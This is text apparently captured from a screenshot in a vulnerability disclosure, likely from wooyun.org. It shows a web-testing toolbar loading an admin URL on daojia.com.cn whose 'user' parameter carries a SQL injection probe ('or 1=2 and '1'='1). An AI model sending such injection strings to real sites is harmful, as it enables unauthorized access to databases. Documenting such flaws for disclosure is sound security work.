 admin.daojia.com.cn/service.php?g_current_city=1&action=2147483649&user=1'or 1=2 a
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://admin.daojia.com.cn/service.php?g_current_city=1&action=2147483649&user=1'or 1=2 and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
Post data
9
www.wooyun.org